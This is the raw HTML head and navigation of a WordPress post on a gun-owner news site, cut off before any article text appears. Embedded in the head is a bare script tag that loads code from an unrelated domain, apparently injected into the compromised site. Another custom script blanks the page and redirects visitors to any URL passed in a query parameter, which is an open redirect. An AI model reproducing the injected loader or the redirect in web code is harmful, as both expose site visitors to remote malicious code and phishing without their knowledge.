

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/2017/12/14/facebook-users-you-could-lose-your-guns/
body_size: 27596
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2017/12/Fotolia_105943476_Subscription_Monthly_M.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Facebook Users: You Could Lose Your Guns - Prepared Gun Owners</title>
	<link rel="canonical" href="https://www.preparedgunowners.com/2017/12/14/facebook-users-you-could-lose-your-guns/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Facebook Users: You Could Lose Your Guns - Prepared Gun Owners" />
	<meta property="og:description" content="Unintended consequences. So many people who want to do good simply do not think beyond the immediate need to what the consequences of their actions will be. It&#8217;s true of all kinds of government programs, and it&#8217;s true in many corporate initiatives. A recent initiative by Facebook has some people concerned about how this will [&hellip;]" />
	<meta property="og:url" content="https://www.preparedgunowners.com/2017/12/14/facebook-users-you-could-lose-your-guns/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta property="article:published_time" content="2017-12-15T01:02:27+00:00" />
	<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2017/12/Fotolia_105943476_Subscription_Monthly_M.jpg" />
	<meta property="og:image:width" content="1688" />
	<meta property="og:image:height" content="1125" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.preparedgunowners.com/2017/12/14/facebook-users-you-could-lose-your-guns/#primaryimage","inLanguage":"en-US","url":"https://preparedgunowners.com/wp-content/uploads/2017/12/Fotolia_105943476_Subscription_Monthly_M.jpg","contentUrl":"https://preparedgunowners.com/wp-content/uploads/2017/12/Fotolia_105943476_Subscription_Monthly_M.jpg","width":1688,"height":1125},{"@type":"WebPage","@id":"https://www.preparedgunowners.com/2017/12/14/facebook-users-you-could-lose-your-guns/#webpage","url":"https://www.preparedgunowners.com/2017/12/14/facebook-users-you-could-lose-your-guns/","name":"Facebook Users: You Could Lose Your Guns - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"primaryImageOfPage":{"@id":"https://www.preparedgunowners.com/2017/12/14/facebook-users-you-could-lose-your-guns/#primaryimage"},"datePublished":"2017-12-15T01:02:27+00:00","dateModified":"2017-12-15T01:02:27+00:00","author":{"@id":"https://preparedgunowners.com/#/schema/person/280e468da070b13c74ecbf367e7ea671"},"breadcrumb":{"@id":"https://www.preparedgunowners.com/2017/12/14/facebook-users-you-could-lose-your-guns/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.preparedgunowners.com/2017/12/14/facebook-users-you-could-lose-your-guns/"]}]},{"@type":"BreadcrumbList","@id":"https://www.preparedgunowners.com/2017/12/14/facebook-users-you-could-lose-your-guns/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"Facebook Users: You Could Lose Your Guns"}]},{"@type":"Person","@id":"https://preparedgunowners.com/#/schema/person/280e468da070b13c74ecbf367e7ea671","name":"Editor","image":{"@type":"ImageObject","@id":"https://preparedgunowners.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&d=mm&r=g","caption":"Editor"},"url":"https://preparedgunowners.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Facebook Users: You Could Lose Your Guns Comments Feed" href="https://preparedgunowners.com/2017/12/14/facebook-users-you-could-lose-your-guns/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/posts/3661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://preparedgunowners.com/?p=3661' />
<link rel="alternate" type="application/json+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2017%2F12%2F14%2Ffacebook-users-you-could-lose-your-guns%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2017%2F12%2F14%2Ffacebook-users-you-could-lose-your-guns%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a47b489e31","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"a47b489e31","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://preparedgunowners.com/2017/12/14/facebook-users-you-could-lose-your-guns/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e9c876f72f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/2017/12/14/facebook-users-you-could-lose-your-guns/",
                    "name": "Facebook Users: You Could Lose Your Guns"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3661 single-format-standard facebook-users-you-could-lose-your-guns global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69793d9defe03_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69793d9defe03" ><script>var block_td_uid_1_69793d9defe03 = new tdBlock();
block_td_uid_1_69793d9defe03.id = "td_uid_1_69793d9defe03";
block_td_uid_1_69793d9defe03.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69793d9defe03_rand","tdc_css_class":"td_uid_1_69793d9defe03_rand","tdc_css_class_style":"td_uid_1_69793d9defe03_rand_style"}';
block_td_uid_1_69793d9defe03.td_column_number = "3";
block_td_uid_1_69793d9defe03.block_type = "td_block_mega_menu";
block_td_uid_1_69793d9defe03.post_count = "5";
block_td_uid_1_69793d9defe03.found_posts = "2241";
block_td_uid_1_69793d9defe03.header_color = "";
block_td_uid_1_69793d9defe03.ajax_pagination_infinite_stop = "";
block_td_uid_1_69793d9defe03.max_num_pages = "449";
tdBlocksArray.push(block_td_uid_1_69793d9defe03);
</script><div id=td_uid_1_69793d9defe03 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
